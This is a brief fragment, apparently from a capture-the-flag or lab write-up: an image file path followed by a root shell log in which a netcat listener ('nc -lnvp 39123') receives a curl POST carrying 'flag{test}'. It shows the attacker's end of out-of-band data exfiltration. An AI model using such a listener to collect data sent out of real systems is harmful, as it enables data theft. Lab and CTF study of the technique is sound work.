 root@VM-0-6-ubuntu:~# nc -lnvp 39123
Listening on [0.0.0.0] (family 0, port 39123)
Connection from
POST / HTTP/1.1
Host:
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded

flag{test}